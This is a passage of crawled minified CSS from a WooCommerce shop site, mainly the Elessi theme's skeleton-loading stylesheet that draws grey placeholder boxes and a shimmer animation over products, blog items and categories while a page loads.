.vi-wcaio-sidebar-cart-bt.vi-wcaio-disabled:first-child+.vi-wcaio-sidebar-cart-bt{margin-left:0!important}.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-footer-checkout .vi-wcaio-sidebar-cart-bt:not(.vi-wcaio-disabled):first-child{margin-left:0!important}.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-footer-checkout .vi-wcaio-sidebar-cart-bt.vi-wcaio-sidebar-cart-bt-checkout-cancel{float:right}.vi-wcaio-sidebar-cart-wrap~#ui-datepicker-div.ui-datepicker{position:absolute!important;z-index:99999999!important}.vi-wcaio-sidebar-cart-wrap .select2-container{width:100%!important}.select2-container.select2-container--default.select2-container--open,.vi-wcaio-sidebar-cart-wrap~.colorpicker{z-index:99999999}.product>.cart+#ppc-button,form.cart+#ppc-button{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-crazy-load.css
body_size: 4200
content:
@keyframes global-loading{0%{transform:skewX(-45deg) translateX(-80%)}to{transform:skewX(-45deg) translateX(80%)}}.nasa-crazy-load.crazy-loading .nasa-deal-for-time .nasa-sc-pdeal-countdown:before{opacity:0;visibility:hidden;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .product-item .nasa-sc-pdeal-countdown:before,.nasa-crazy-load.crazy-loading .product-item .product-img-wrap:before{opacity:0;visibility:hidden;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .product-item .product-special-deals .product-img:before,.nasa-crazy-load.crazy-loading .product-item .product-special-deals .product-deal-special-countdown:before,.nasa-crazy-load.crazy-loading .product-item .product-special-deals .nasa-product-grid .add-to-cart-grid:before{opacity:0;visibility:hidden;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .nasa-nav-4-items .item-slick .nasa-slick-img:before{opacity:0;visibility:hidden;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .nasa-extra-nav-2-items .item-slick:before{opacity:0;visibility:hidden;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .item-product-widget .nasa-item-img:before{opacity:0;visibility:hidden;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .grid-product-category .nasa-item-wrap .nasa-cat-thumb:before{opacity:0;visibility:hidden;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .blog-item .blog-image-attachment:before{opacity:0;visibility:hidden;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .single-blog-image:before,.nasa-crazy-load.crazy-loading .nasa-item-blog-grid-2:before,.nasa-crazy-load.crazy-loading .nasa-banner:before,.nasa-crazy-load.crazy-loading .nasa-pin-wrap:before,.nasa-crazy-load.crazy-loading .service-block:before,.nasa-crazy-load.crazy-loading .nasa-instagram-item:before,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-1 .product-category:before,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-2 .product-category>a:before,.nasa-crazy-load.crazy-loading .nasa-vertical-slider .product-category .hover-overlay:before,.nasa-crazy-load.crazy-loading .elementor-widget-video:before,.nasa-crazy-load.crazy-loading .vertical-menu-wrapper:before,.nasa-crazy-load.crazy-loading .nasa-compare-images-wrap p:before,.nasa-crazy-load.crazy-loading .nasa-compare-images-wrap h5:before,.nasa-crazy-load.crazy-loading .nasa-compare-images-wrap .nasa-compare-images:before{opacity:0;visibility:hidden;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .nasa-category-horizontal-3 .nasa-cat-thumb:before,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-4 .nasa-cat-thumb:before,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-5 .nasa-cat-thumb:before,.nasa-crazy-load.crazy-loading .nasa-category-horizontal-6 .nasa-cat-thumb:before{opacity:0;visibility:hidden;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .nasa-brands .brands-item:before{opacity:0;visibility:hidden;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .nasa-crazy-box:before{opacity:0;visibility:hidden;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-crazy-load.crazy-loading .star-rating span:before{visibility:hidden;color:transparent}.nasa-crazy-load.crazy-loading .nasa-deal-for-time .nasa-sc-pdeal-countdown{overflow:hidden;position:relative}.nasa-crazy-load.crazy-loading .nasa-deal-for-time .nasa-sc-pdeal-countdown:before{opacity:1;visibility:visible}.nasa-crazy-load.crazy-loading .nasa-deal-for-time .nasa-sc-pdeal-countdown:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .product-item{overflow:hidden}.nasa-crazy-load.crazy-loading .product-item:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite;background-color:transparent;visibility:visible;opacity:1;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nasa-crazy-load.crazy-loading .product-item .nasa-sc-pdeal-countdown,.nasa-crazy-load.crazy-loading .product-item .product-img-wrap{overflow:hidden}.nasa-crazy-load.crazy-loading .product-item .nasa-sc-pdeal-countdown:before,.nasa-crazy-load.crazy-loading .product-item .product-img-wrap:before{opacity:1;visibility:visible}.nasa-crazy-load.crazy-loading .product-item .info{color:transparent !important}.nasa-crazy-load.crazy-loading .product-item .info .name{position:relative;margin:8px 0;padding:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.nasa-crazy-load.crazy-loading .product-item .info .star-rating span:before{visibility:hidden;color:transparent}.nasa-crazy-load.crazy-loading .product-item .info .price *{color:transparent !important}.nasa-crazy-load.crazy-loading .product-item .info .nasa-product-content-nasa_label-wrap .nasa-product-content-child,.nasa-crazy-load.crazy-loading .product-item .info .nasa-product-content-color-image-wrap .nasa-product-content-child{opacity:0}.nasa-crazy-load.crazy-loading .product-item .info .name,.nasa-crazy-load.crazy-loading .product-item .info .star-rating,.nasa-crazy-load.crazy-loading .product-item .info .price{position:relative;display:table;white-space:nowrap;text-overflow:ellipsis;color:transparent !important}.nasa-crazy-load.crazy-loading .product-item .info .name,.nasa-crazy-load.crazy-loading .product-item .info .star-rating,.nasa-crazy-load.crazy-loading .product-item .info .price,.nasa-crazy-load.crazy-loading .product-item .info .nasa-product-content-select-wrap,.nasa-crazy-load.crazy-loading .product-item .info .nasa-product-content-nasa_label-wrap,.nasa-crazy-load.crazy-loading .product-item .info .nasa-product-content-color-image-wrap{overflow:hidden;height:12px;color:transparent !important;white-space:nowrap;text-overflow:ellipsis;color:transparent !important;-webkit-transition:none;-moz-transition:none;-o-transition:none}.nasa-crazy-load.crazy-loading .product-item .info .name:before,.nasa-crazy-load.crazy-loading .product-item .info .star-rating:before,.nasa-crazy-load.crazy-loading .product-item .info .price:before,.nasa-crazy-load.crazy-loading .product-item .info .nasa-product-content-select-wrap:before,.nasa-crazy-load.crazy-loading .product-item .info .nasa-product-content-nasa_label-wrap:before,.nasa-crazy-load.crazy-loading .product-item .info .nasa-product-content-color-image-wrap:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .product-item .info .nasa-list-category a{overflow:hidden;height:12px;color:transparent !important;white-space:nowrap;text-overflow:ellipsis;color:transparent !important;position:relative;-webkit-transition:none;-moz-transition:none;-o-transition:none}.nasa-crazy-load.crazy-loading .product-item .info .nasa-list-category a:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .product-item .info .nasa-product-content-color-image-wrap{top:48px}.nasa-crazy-load.crazy-loading .product-item .info.has-cats .nasa-product-content-color-image-wrap,.nasa-crazy-load.crazy-loading .product-item .info.has-brands .nasa-product-content-color-image-wrap{top:71px}.nasa-crazy-load.crazy-loading .product-item .product-special-deals .product-img,.nasa-crazy-load.crazy-loading .product-item .product-special-deals .product-deal-special-countdown,.nasa-crazy-load.crazy-loading .product-item .product-special-deals .nasa-product-grid .add-to-cart-grid{overflow:hidden;position:relative;background-color:transparent}.nasa-crazy-load.crazy-loading .product-item .product-special-deals .product-img:before,.nasa-crazy-load.crazy-loading .product-item .product-special-deals .product-deal-special-countdown:before,.nasa-crazy-load.crazy-loading .product-item .product-special-deals .nasa-product-grid .add-to-cart-grid:before{opacity:1;visibility:visible}.nasa-crazy-load.crazy-loading .product-item .product-special-deals .product-img *,.nasa-crazy-load.crazy-loading .product-item .product-special-deals .product-deal-special-countdown *,.nasa-crazy-load.crazy-loading .product-item .product-special-deals .nasa-product-grid .add-to-cart-grid *{visibility:hidden;opacity:0}.nasa-crazy-load.crazy-loading .product-item .product-special-deals .nasa-list-category a{overflow:hidden;position:relative;color:transparent}.nasa-crazy-load.crazy-loading .product-item .product-special-deals .nasa-list-category a:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .product-item .product-special-deals .star-rating{overflow:hidden;position:relative}.nasa-crazy-load.crazy-loading .product-item .product-special-deals .star-rating:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .product-item .product-special-deals .star-rating>*{visibility:hidden;opacity:0;background:transparent;color:transparent}.nasa-crazy-load.crazy-loading .product-item .product-special-deals a.product-deal-special-title,.nasa-crazy-load.crazy-loading .product-item .product-special-deals .product-deal-special-title a,.nasa-crazy-load.crazy-loading .product-item .product-special-deals .product-deal-special-price{overflow:hidden;position:relative;height:25px;display:table;white-space:nowrap;text-overflow:ellipsis;color:transparent !important;-webkit-transition:none;-moz-transition:none;-o-transition:none}.nasa-crazy-load.crazy-loading .product-item .product-special-deals a.product-deal-special-title:before,.nasa-crazy-load.crazy-loading .product-item .product-special-deals .product-deal-special-title a:before,.nasa-crazy-load.crazy-loading .product-item .product-special-deals .product-deal-special-price:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:25px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .nasa-hoz-buttons .product-item .info .name,.nasa-crazy-load.crazy-loading .nasa-hoz-buttons .star-rating,.nasa-crazy-load.crazy-loading .nasa-hoz-buttons .price{margin-left:auto;margin-right:auto}.nasa-crazy-load.crazy-loading .nasa-hoz-buttons .nasa-product-content-select-wrap,.nasa-crazy-load.crazy-loading .nasa-hoz-buttons .nasa-product-content-nasa_label-wrap,.nasa-crazy-load.crazy-loading .nasa-hoz-buttons .nasa-product-content-color-image-wrap{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important;height:25px;max-width:150px;-webkit-transition:none;-moz-transition:none;-o-transition:none}.nasa-crazy-load.crazy-loading .nasa-hoz-buttons .products.list .product-item .info .name,.nasa-crazy-load.crazy-loading .nasa-hoz-buttons .products.list .star-rating,.nasa-crazy-load.crazy-loading .nasa-hoz-buttons .products.list .price{margin-left:0;margin-right:0}.nasa-crazy-load.crazy-loading .nasa-products-special-deal-simple a.product-deal-special-title{margin-left:auto;margin-right:auto}.nasa-crazy-load.crazy-loading .product-deal-special-progress .stock-available,.nasa-crazy-load.crazy-loading .product-deal-special-progress .stock-sold{overflow:hidden;position:relative;color:transparent !important}.nasa-crazy-load.crazy-loading .product-deal-special-progress .stock-available *,.nasa-crazy-load.crazy-loading .product-deal-special-progress .stock-sold *{color:transparent !important}.nasa-crazy-load.crazy-loading .product-deal-special-progress .stock-available:before,.nasa-crazy-load.crazy-loading .product-deal-special-progress .stock-sold:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:11px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .product-deal-special-progress .deal-progress{overflow:hidden;position:relative}.nasa-crazy-load.crazy-loading .product-deal-special-progress .deal-progress>*{color:transparent !important;background-color:transparent !important;opacity:0;visibility:hidden}.nasa-crazy-load.crazy-loading .product-deal-special-progress .deal-progress:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:11px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .nasa-nav-4-items .item-slick{overflow:hidden;position:relative}.nasa-crazy-load.crazy-loading .nasa-nav-4-items .item-slick:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-nav-4-items .item-slick .nasa-slick-img{overflow:hidden;position:relative}.nasa-crazy-load.crazy-loading .nasa-nav-4-items .item-slick .nasa-slick-img:before{opacity:1;visibility:visible}.nasa-crazy-load.crazy-loading .nasa-nav-4-items .item-slick .nasa-slick-info{overflow:hidden}.nasa-crazy-load.crazy-loading .nasa-nav-4-items .item-slick .nasa-slick-info p{overflow:hidden;position:relative;display:table;white-space:nowrap;text-overflow:ellipsis;color:transparent !important}.nasa-crazy-load.crazy-loading .nasa-nav-4-items .item-slick .nasa-slick-info p>*{color:transparent !important;background-color:transparent !important;opacity:0;visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-nav-4-items .item-slick .nasa-slick-info p:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:11px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .nasa-extra-nav-2-items .item-slick{overflow:hidden;position:relative;margin-bottom:15px}.nasa-crazy-load.crazy-loading .nasa-extra-nav-2-items .item-slick:before{opacity:1;visibility:visible}.nasa-crazy-load.crazy-loading .nasa-extra-nav-2-items .item-slick:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-slider-deal-vertical-extra-switcher .nasa-border-img:after{padding:0}.nasa-crazy-load.crazy-loading .item-product-widget{overflow:hidden}.nasa-crazy-load.crazy-loading .item-product-widget:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .item-product-widget .nasa-item-img{overflow:hidden}.nasa-crazy-load.crazy-loading .item-product-widget .nasa-item-img:before{opacity:1;visibility:visible}.nasa-crazy-load.crazy-loading .item-product-widget .nasa-item-meta>*{position:relative;overflow:hidden;height:12px;display:table;white-space:nowrap;text-overflow:ellipsis;color:transparent !important;background-color:transparent !important;-webkit-transition:none;-moz-transition:none;-o-transition:none}.nasa-crazy-load.crazy-loading .item-product-widget .nasa-item-meta>*:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .item-product-widget .nasa-item-meta>*>*{color:inherit;background-color:inherit}.nasa-crazy-load.crazy-loading .grid-product-category .nasa-item-wrap{position:relative;overflow:hidden}.nasa-crazy-load.crazy-loading .grid-product-category .nasa-item-wrap:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .grid-product-category .nasa-item-wrap .nasa-title,.nasa-crazy-load.crazy-loading .grid-product-category .nasa-item-wrap .nasa-child-categories>a,.nasa-crazy-load.crazy-loading .grid-product-category .nasa-item-wrap .nasa-view-more{visibility:visible;overflow:hidden;color:transparent;position:relative;display:table !important;white-space:nowrap;text-overflow:ellipsis;color:transparent !important;-webkit-transition:none;-moz-transition:none;-o-transition:none}.nasa-crazy-load.crazy-loading .grid-product-category .nasa-item-wrap .nasa-title:before,.nasa-crazy-load.crazy-loading .grid-product-category .nasa-item-wrap .nasa-child-categories>a:before,.nasa-crazy-load.crazy-loading .grid-product-category .nasa-item-wrap .nasa-view-more:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:15px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .grid-product-category .nasa-item-wrap .nasa-title>*,.nasa-crazy-load.crazy-loading .grid-product-category .nasa-item-wrap .nasa-child-categories>a>*,.nasa-crazy-load.crazy-loading .grid-product-category .nasa-item-wrap .nasa-view-more>*{visibility:hidden;opacity:0}.nasa-crazy-load.crazy-loading .grid-product-category .nasa-item-wrap .nasa-cat-thumb{overflow:hidden;position:relative}.nasa-crazy-load.crazy-loading .grid-product-category .nasa-item-wrap .nasa-cat-thumb:before{opacity:1;visibility:visible}.nasa-crazy-load.crazy-loading .nasa-product-simple-2 .nasa-inner-wrap{overflow:hidden;position:relative;color:transparent}.nasa-crazy-load.crazy-loading .nasa-product-simple-2 .nasa-inner-wrap *{color:transparent !important}.nasa-crazy-load.crazy-loading .nasa-product-simple-2 .nasa-inner-wrap:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-product-simple-2 .nasa-list-category a{overflow:hidden;position:relative;display:inline-block}.nasa-crazy-load.crazy-loading .nasa-product-simple-2 .nasa-list-category a:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:15px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .nasa-product-simple-2 .name{overflow:hidden;position:relative;display:inline-block;max-height:42px}.nasa-crazy-load.crazy-loading .nasa-product-simple-2 .name:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:25px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .nasa-product-simple-2 .star-rating{overflow:hidden;position:relative}.nasa-crazy-load.crazy-loading .nasa-product-simple-2 .star-rating:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .nasa-product-simple-2 .product-des p{position:relative;overflow:hidden;max-height:105px;display:block}.nasa-crazy-load.crazy-loading .nasa-product-simple-2 .product-des p:before{content:"";display:block;width:100%;background-repeat:no-repeat;background-image:linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0);background-size:100% 15px, 100% 15px, 100% 15px, 60% 15px, 100% 15px, 100% 15px, 100% 15px, 80% 15px, 100% 15px, 100% 15px, 100% 15px, 70% 15px, 100% 15px, 100% 15px, 100% 15px, 50% 15px;background-position:0 0, 0 30px, 0 60px, 0 90px, 0 130px, 0 160px, 0 190px, 0 220px, 0 260px, 0 290px, 0 320px, 0 350px, 0 390px, 0 420px, 0 450px, 0 480px;height:500px}.nasa-crazy-load.crazy-loading .nasa-product-simple-2 .wrap-price-btn{overflow:hidden;position:relative;display:inline-block}.nasa-crazy-load.crazy-loading .nasa-product-simple-2 .wrap-price-btn *{visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-product-simple-2 .wrap-price-btn:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:25px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading article .entry-readmore{opacity:1}.nasa-crazy-load.crazy-loading .blog-item{position:relative;overflow:hidden}.nasa-crazy-load.crazy-loading .blog-item:after{display:block;content:"";border-color:transparent;position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:global-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .blog-item .blog-image-attachment{overflow:hidden;display:block}.nasa-crazy-load.crazy-loading .blog-item .blog-image-attachment:before{opacity:1;visibility:visible}.nasa-crazy-load.crazy-loading .blog-item .nasa-post-date-author-wrap,.nasa-crazy-load.crazy-loading .blog-item .nasa-post-cats-wrap,.nasa-crazy-load.crazy-loading .blog-item .cat-links-archive,.nasa-crazy-load.crazy-loading .blog-item .info-wrap.nasa-archive-info,.nasa-crazy-load.crazy-loading .blog-item .entry-readmore{color:transparent}.nasa-crazy-load.crazy-loading .blog-item .nasa-post-date-author-wrap>a,.nasa-crazy-load.crazy-loading .blog-item .nasa-post-cats-wrap>a,.nasa-crazy-load.crazy-loading .blog-item .cat-links-archive>a,.nasa-crazy-load.crazy-loading .blog-item .info-wrap.nasa-archive-info>a,.nasa-crazy-load.crazy-loading .blog-item .entry-readmore>a{position:relative;overflow:hidden}.nasa-crazy-load.crazy-loading .blog-item .nasa-post-date-author-wrap>a:before,.nasa-crazy-load.crazy-loading .blog-item .nasa-post-cats-wrap>a:before,.nasa-crazy-load.crazy-loading .blog-item .cat-links-archive>a:before,.nasa-crazy-load.crazy-loading .blog-item .info-wrap.nasa-archive-info>a:before,.nasa-crazy-load.crazy-loading .blog-item .entry-readmore>a:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:12px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .blog-item .nasa-post-date-author-wrap>a>*,.nasa-crazy-load.crazy-loading .blog-item .nasa-post-cats-wrap>a>*,.nasa-crazy-load.crazy-loading .blog-item .cat-links-archive>a>*,.nasa-crazy-load.crazy-loading .blog-item .info-wrap.nasa-archive-info>a>*,.nasa-crazy-load.crazy-loading .blog-item .entry-readmore>a>*{color:transparent;background-color:transparent}.nasa-crazy-load.crazy-loading .blog-item .nasa-blog-title,.nasa-crazy-load.crazy-loading .blog-item .entry-title a{position:relative;overflow:hidden;display:table;white-space:nowrap;text-overflow:ellipsis;color:transparent !important;background-color:transparent !important;-webkit-transition:none;-moz-transition:none;-o-transition:none}.nasa-crazy-load.crazy-loading .blog-item .nasa-blog-title:before,.nasa-crazy-load.crazy-loading .blog-item .entry-title a:before{display:block;content:"";position:absolute;top:50%;right:0;bottom:auto;left:0;height:20px;z-index:98;background:#f4f4f4;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-crazy-load.crazy-loading .blog-item .nasa-info-short,.nasa-crazy-load.crazy-loading .blog-item .entry-summary{position:relative;overflow:hidden;max-height:110px;display:block;margin-top:15px}.nasa-crazy-load.crazy-loading .blog-item .nasa-info-short:before,.nasa-crazy-load.crazy-loading .blog-item .entry-summary:before{content:"";display:block;width:100%;background-repeat:no-repeat;background-image:linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0);background-size:100% 15px, 100% 15px, 100% 15px, 60% 15px, 100% 15px, 100% 15px, 100% 15px, 80% 15px, 100% 15px, 100% 15px, 100% 15px, 70% 15px, 100% 15px, 100% 15px, 100% 15px, 50% 15px;background-position:0 0, 0 30px, 0 60px, 0 90px, 0 130px, 0 160px, 0 190px, 0 220px, 0 260px, 0 290px, 0 320px, 0 350px, 0 390px, 0 420px, 0 450px, 0 480px;height:500px}.nasa-crazy-load.crazy-loading .single-blog-image,.nasa-crazy-load.crazy-loading .nasa-item-blog-grid-2,.nasa-crazy-load.crazy-loading .nasa-banner,.nasa-crazy-load.crazy-loading .nasa-pin-wrap,.nasa-crazy-load.crazy-loading .service-block,.nasa-crazy-load.crazy-loading 